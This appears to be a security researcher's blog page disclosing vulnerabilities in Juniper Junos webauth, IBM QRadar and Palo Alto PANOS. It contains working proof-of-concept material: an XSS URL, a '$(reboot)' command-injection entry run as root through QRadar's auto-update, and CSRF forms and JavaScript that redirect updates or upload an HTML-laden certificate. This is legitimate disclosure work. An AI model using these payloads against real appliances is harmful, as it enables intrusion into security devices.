I recently passed the Juniper JNCIA JN0-102 exam. JNCIA is Juniper's entry-level certification which I found more difficult than the CISSP exam.
I made some kind of summary that can be found at the following location:
JNCIA Study Guide Summary
The summary won't be enough to pass, you'll certainly need hands-on junos experience.
Monday, March 17, 2014
Monday, February 10, 2014
Junos Webauth Reflected XSS
I discovered a reflected xss in junos srx webauth
/webauth/webauth_login.php?target=&auth_id=&ap_name=">[HTML] , for example
update:
this issue seems to be reported previously but it's not yet fixed. The reply from juniper when informing them about this issue:
"
Hi Thomas,
Thank you for contacting the Juniper SIRT.
This cross site scripting vulnerability is an issue that we are aware of. We are been working on a fix and are preparing to announce this issue in a future Junos security bundle, once all of the supported releases have been fixed.
Thank you for bringing this to our attention though, as we do appreciate being notified when security issues are found in our products.
Thanks,
Juniper SIRT
"
Friday, January 24, 2014
IBM QRadar SIEM CSRF - XSS - MITM - RCE
I have found the IBM QRadar Security Intelligence Platform (<= v7.2 ) auto update mechanisms exposes a number of security bugs.

Web Interface Sreenshot (/console/do/qradar/autoupdateConsole)
- The autoupdateConsole doesn't check for cross site request forgery
- Input to the autoupdateConsole proxyUsername field is not sanitized, therefore it is possible to inject html into the web interface
- The autoupdate mechanism doesn't check ssl certificates before downloading the updates
- The autoupdate mechanism downloads a file scripts/script_list which contains a list of files together with their hash. The autoupdate process then tries to verify the hash but doing so, it doesn't escape shell characters. This way it is possible to execute commands. For example, the appliance will reboot if the script_list contains an entry
372e25f23b5a8ae33c7ba203412ace30 $(reboot)
- The autoupdate mechanism runs as root
Update - Details:
- In the default configuration (above screenshot), the qradar checks for files on https://qmmunity.q1labs.com/ in wwwroot/autoupdates . My rogue autoupdate server web directory looks like this:
- the manifest_files file contains a hash for blah, the scripts_list contains the $(reboot) command. blah and blah.asc may be empty.
- The autoupdate logs can be found in /store/backup/autoupdates, A (slightly redacted) log looks like this:
[root@qradar ~]# cat AU-1390671842/AU-1390671842.log
Autoupdate initialized.
Sat Jan 25 18:44:02 2014 [DEVEL] Recorded license info as "?version=7.2.0.666700&customer=pwncorp
Sat Jan 25 18:44:02 2014 [DEVEL] Downloading "manifest_list" and placing in "/store/autoupdates/".
Sat Jan 25 18:44:02 2014 [DEVEL] Attempting to retrieve https://qmmunity.q1labs.com/autoupdates/manifest_list?
Sat Jan 25 18:44:03 2014 [DEVEL] Retrieved "manifest_list"
Sat Jan 25 18:44:03 2014 [DEVEL] Downloading "vendor_manifest_list" and placing in "/store/autoupdates/".
Sat Jan 25 18:44:03 2014 [DEVEL] Attempting to retrieve https://qmmunity.q1labs.com/autoupdates/vendor_manifest_list?
Sat Jan 25 18:44:03 2014 [INFO] Could not retrieve "vendor_manifest_list": 404 Not Found
Sat Jan 25 18:44:03 2014 [DEVEL] Could not download vendor_manifest_list.
Sat Jan 25 18:44:03 2014 [DEVEL] SHA1 = da39a3ee5e6b4b0d3255bfef95601890afd80709 Manifest = blah
Sat Jan 25 18:44:03 2014 [DEVEL] Downloading "blah"
Sat Jan 25 18:44:03 2014 [DEVEL] Downloading "blah" and placing in "/store/autoupdates/".
Sat Jan 25 18:44:03 2014 [DEVEL] Attempting to retrieve https://qmmunity.q1labs.com/autoupdates/blah?version=
Sat Jan 25 18:44:03 2014 [DEVEL] Retrieved "blah"
Sat Jan 25 18:44:03 2014 [DEVEL] SHA1 = da39a3ee5e6b4b0d3255bfef95601890afd80709 Filename = blah
Sat Jan 25 18:44:03 2014 [DEVEL] Downloading "blah.asc" and placing in "/store/autoupdates/".
Sat Jan 25 18:44:03 2014 [DEVEL] Attempting to retrieve https://qmmunity.q1labs.com/autoupdates/blah.asc?
Sat Jan 25 18:44:03 2014 [DEVEL] Retrieved "blah.asc"
Sat Jan 25 18:44:03 2014 [DEVEL] Downloaded manifest: blah
Sat Jan 25 18:44:03 2014 [DEVEL] Downloading "scripts/script_list" and placing in "/store/autoupdates/".
Sat Jan 25 18:44:03 2014 [DEVEL] Attempting to retrieve https://qmmunity.q1labs.com/autoupdates/scripts/script_list?
Sat Jan 25 18:44:03 2014 [DEVEL] Retrieved "scripts/script_list"
Sat Jan 25 18:44:03 2014 [DEVEL] SHA1 = 372e25f23b5a8ae33c7ba203412ace30 Scripts = $(reboot)
Sat Jan 25 18:44:03 2014 [DEVEL] Downloading "$(reboot)"
Sat Jan 25 18:44:03 2014 [DEVEL] Downloading "$(reboot)" and placing in "/store/autoupdates/".
Sat Jan 25 18:44:03 2014 [DEVEL] Attempting to retrieve https://qmmunity.q1labs.com/autoupdates/$(reboot)?
........ At this point the hash is calculated and the qradar reboots....
for a regular file, the log looks like this:
Fri Jan 24 11:23:02 2014 [DEVEL] Downloading "t.tgz"
Fri Jan 24 11:23:02 2014 [DEVEL] Downloading "t.tgz" and placing in "/store/autoupdates/".
Fri Jan 24 11:23:02 2014 [DEVEL] Attempting to retrieve https://qmmunity.q1labs.com/t.tgz?
Fri Jan 24 11:23:02 2014 [DEVEL] Retrieved "t.tgz"
Fri Jan 24 11:23:02 2014 [DEVEL] SHA1 = 7d8e6e45aa6567ace519d8ef00772db4bcfaaf9d Filename = t.tgz
........ At this point the hash is calculated and the qradar reboots....
for a regular file, the log looks like this:
Fri Jan 24 11:23:02 2014 [DEVEL] Downloading "t.tgz"
Fri Jan 24 11:23:02 2014 [DEVEL] Downloading "t.tgz" and placing in "/store/autoupdates/".
Fri Jan 24 11:23:02 2014 [DEVEL] Attempting to retrieve https://qmmunity.q1labs.com/t.tgz?
Fri Jan 24 11:23:02 2014 [DEVEL] Retrieved "t.tgz"
Fri Jan 24 11:23:02 2014 [DEVEL] SHA1 = 7d8e6e45aa6567ace519d8ef00772db4bcfaaf9d Filename = t.tgz
- The CSRF form contains the following fields - It is possible to xss these but redirecting the autoupdates is funny as well ;)
- <form action=https://QRADAR/console/do/qradar/autoupdateSettings?appName=qradar&pageId=Settings&dispatch=saveSettings&curTab=1 method=POST>
- <input type=text name=scheduleInterval value="daily">
- <input type=text name=scheduleHour value="T03:00:00">
- <input type=text name=configurationUpdateMethod value="autointegrate">
- <input type=text name=dsmUpdateMethod value="2">
- <input type=text name=majorUpdateMethod value="1">
- <input type=text name=minorUpdateMethod value="1">
- <input type=text name=isAutoDeploy value="on">
- <input type=text name=autoRestartService value="on">
- <input type=text name=webSeverAddr value="https://qmmunity.q1labs.com/">
- <input type=text name=baseDir value="autoupdates/">
- <input type=text name=proxyServer value="">
- <input type=text name=proxyPort value="4443">
- <input type=text name=proxyUsername value='"> XSS/HTML :D'>
- <input type=text name=proxyPassword value="f">
- <input type=text name=backupRetentionPeriod value="30">
- <input type=text name=backupLocation value="/store/backup/autoupdates">
- <input type=text name=downloadDir value="/store/configservices/staging/updates">
- <input type=submit>
Friday, November 22, 2013
Palo Alto Networks PANOS <= 5.0.8 XSS
A couple of bugs exist in Palo Alto Networks PANOS <= 5.0.8 which can be exploited to conduct cross-site scripting attacks.- Certificate fields are displayed in the firewall web interface without proper sanitization applied to them. This way it is possible to inject html into the web interface.
- Various file upload forms used by the firewall do not implement proper CSRF protection. import.certificate.php for example.
Example of a certificate containing html that will be rendered:
Certificate:
Data:
Version: 1 (0x0)
Serial Number:
e5:67:53:d1:e4:2a:71:ec
Signature Algorithm: sha1WithRSAEncryption
Issuer: C=XX, ST=<style onload="javascript:alert(1)" />, L=Default City, O=Default Company Ltd
Validity
Not Before: Oct 1 16:28:18 2013 GMT
Not After : Oct 1 16:28:18 2014 GMT
Subject: C=XX, ST=<style onload="javascript:alert(1)" />, L=Default City, O=Default Company Ltd
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
Public-Key: (1024 bit)
Modulus:
00:b1:d1:b4:9a:58:5e:20:99:15:03:f0:38:e5:dd:
11:f1:f1:14:26:3b:aa:6e:6b:c1:c1:28:01:be:d3:
93:e8:b5:fb:2e:a8:89:b2:87:56:93:54:60:a6:0c:
40:85:31:f8:9d:fd:00:0e:2f:f1:58:e6:a5:8a:0a:
67:57:70:06:13:02:2e:68:44:8b:a1:23:b1:bd:27:
d4:88:9d:f1:44:76:65:bb:e4:70:b5:fe:9c:21:57:
6a:11:df:56:b5:5d:c7:18:b9:b1:9a:81:c9:ae:80:
16:9d:11:76:e1:6f:a8:94:dd:01:02:c7:87:7e:cc:
b0:06:69:d5:84:79:64:45:d3
Exponent: 65537 (0x10001)
Signature Algorithm: sha1WithRSAEncryption
03:12:b6:12:74:67:8f:ac:e0:5f:02:31:b3:63:10:78:33:9d:
5e:c0:14:d9:d9:f6:ab:17:45:d3:fa:37:b8:c6:15:7c:24:a4:
83:61:c6:8c:92:1d:2b:2b:0d:f9:84:79:e7:db:26:07:63:e4:
9b:3a:3c:5f:a4:31:99:4e:79:30:95:a3:ce:86:9c:09:fa:e0:
3d:7b:c1:c4:ec:7a:79:b3:9c:7f:e2:36:3e:f2:40:cf:c0:57:
b0:4c:99:18:76:14:23:30:da:b3:90:2d:cd:af:65:80:bc:db:
db:3f:9e:44:a1:2e:5e:e2:29:83:ff:29:ec:17:df:8f:7b:55:
5d:ed
Example html source code to CSRF POST this rogue cert :
- PA: <input type="text" id="url" value="https://10.10.10.22">
- <input type=button onclick="upload()" value="Upload Certificate"/>
- <hr>
- <textarea rows=80 cols=80 id=text>
- -----------------------------
- Content-Disposition: form-data; name="ext-comp-2304"
- on
- -----------------------------
- Content-Disposition: form-data; name="certFile"; filename="server.crt"
- Content-Type: application/octet-stream
- -----BEGIN CERTIFICATE-----
- MIICXTCCAcYCCQDlZ1PR5Cpx7DANBgkqhkiG9w0BAQUFADBzMQswCQYDVQQGEwJY
- WDEvMC0GA1UECAwmPHN0eWxlIG9ubG9hZD0iamF2YXNjcmlwdDphbGVydCgxKSIg
- Lz4xFTATBgNVBAcMDERlZmF1bHQgQ2l0eTEcMBoGA1UECgwTRGVmYXVsdCBDb21w
- YW55IEx0ZDAeFw0xMzEwMDExNjI4MThaFw0xNDEwMDExNjI4MThaMHMxCzAJBgNV
- BAYTAlhYMS8wLQYDVQQIDCY8c3R5bGUgb25sb2FkPSJqYXZhc2NyaXB0OmFsZXJ0
- KDEpIiAvPjEVMBMGA1UEBwwMRGVmYXVsdCBDaXR5MRwwGgYDVQQKDBNEZWZhdWx0
- IENvbXBhbnkgTHRkMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCx0bSaWF4g
- mRUD8Djl3RHx8RQmO6pua8HBKAG+05PotfsuqImyh1aTVGCmDECFMfid/QAOL/FY
- 5qWKCmdXcAYTAi5oRIuhI7G9J9SInfFEdmW75HC1/pwhV2oR31a1XccYubGagcmu
- gBadEXbhb6iU3QECx4d+zLAGadWEeWRF0wIDAQABMA0GCSqGSIb3DQEBBQUAA4GB
- AAMSthJ0Z4+s4F8CMbNjEHgznV7AFNnZ9qsXRdP6N7jGFXwkpINhxoySHSsrDfmE
- eefbJgdj5Js6PF+kMZlOeTCVo86GnAn64D17wcTsenmznH/iNj7yQM/AV7BMmRh2
- FCMw2rOQLc2vZYC829s/nkShLl7iKYP/KewX3497VV3t
- -----END CERTIFICATE-----
- -----------------------------
- Content-Disposition: form-data; name="ext-comp-2306"
- Base64 Encoded Certificate (PEM)
- -----------------------------
- Content-Disposition: form-data; name="keyFile"; filename=""
- Content-Type: application/octet-stream
- -----------------------------
- Content-Disposition: form-data; name="bImportCertificateSubmit"
- OK
- -----------------------------
- Content-Disposition: form-data; name="certFileC"
- server.crt
- -----------------------------
- Content-Disposition: form-data; name="vsysC"
- shared
- -----------------------------
- Content-Disposition: form-data; name="passPhrase"
- -----------------------------
- Content-Disposition: form-data; name="keyFileC"
- -----------------------------
- Content-Disposition: form-data; name="certName"
- TPOLLET
- -----------------------------
- Content-Disposition: form-data; name="format"
- pem
- -----------------------------
- Content-Disposition: form-data; name="includekey"
- -----------------------------
- Content-Disposition: form-data; name="certType"
- device
- -----------------------------
- Content-Disposition: form-data; name="template"
- -------------------------------
- </textarea>
- <script>
- function upload() {
- text = document.getElementById('text').value
- host = document.getElementById('url').value;
- url = host + "/php/device/import.certificate.php";
- xhr = new XMLHttpRequest();
- xhr.withCredentials = true;
- xhr.open("POST", url, true);
- xhr.setRequestHeader("Content-Type","multipart/form-data; boundary=---------------------------");
- xhr.send(text);
- alert('check ' + host + '/#device::vsys1::device/certificate-management/certificates' );
- }
- </script>
These issues have been fixed in PANOS 5.0.9, mentioned in the release notes like this:
57343—Fixed an issue that caused improper handling of imported certificates that contained HTML.
Subscribe to:
Posts (Atom)